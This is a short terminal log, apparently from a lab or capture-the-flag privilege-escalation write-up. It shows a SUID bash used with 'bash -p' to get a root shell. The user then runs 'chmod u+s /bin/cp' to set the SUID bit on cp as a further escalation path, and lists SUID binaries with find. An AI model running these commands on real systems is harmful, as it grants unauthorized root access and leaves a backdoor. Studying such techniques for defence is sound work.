 -bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4# chmod u+s /bin/cp
bash-4.4# ls -al /bin | grep "cp"
-rwsr-xr-x  1 root root  141528 Jan 18  2018 cp
-rwxr-xr-x  1 root root  157224 Nov  5  2019 cpio
bash-4.4# find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/bin/bash
/bin/ping
/bin/cp